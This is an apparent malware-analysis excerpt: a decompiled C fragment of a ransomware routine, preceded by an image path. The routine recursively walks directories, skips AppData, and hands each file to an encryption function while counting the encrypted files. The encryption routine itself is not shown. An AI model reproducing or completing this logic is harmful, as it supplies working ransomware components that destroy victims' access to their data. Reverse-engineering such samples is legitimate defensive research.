 hFindFile = FindFirstFileA(FileName, &FindFileData);
if ( hFindFile == (HANDLE)-1 )
return LastError;
do
{
if ( (FindFileData.dwFileAttributes & 0x10) != 0 )
{
if ( strcmp(FindFileData.cFileName, Str2) && strcmp(FindFileData.cFileName, asc_35C4B0) )
{
if ( strcmp(FindFileData.cFileName, aAppdata) )
{
FullPathNameA = GetFullPathNameA(FindFileData.cFileName, 0x104u, Buffer, lpFilePart);
SetCurrentDirectoryA(Buffer);
file_path(Buffer);
SetCurrentDirectoryA(lpPathName);
}
}
}
else
{
FullPathNameA = GetFullPathNameA(FindFileData.cFileName, 0x104u, Buffer, lpFilePart);
v3 = file_encryption(Buffer, hKey, hProv);
if ( v3 != -1 )
++dword_35D4A8;
}
}
while ( FindNextFileA(hFindFile, &FindFileData) );
LastError = GetLastError();
FindClose(hFindFile);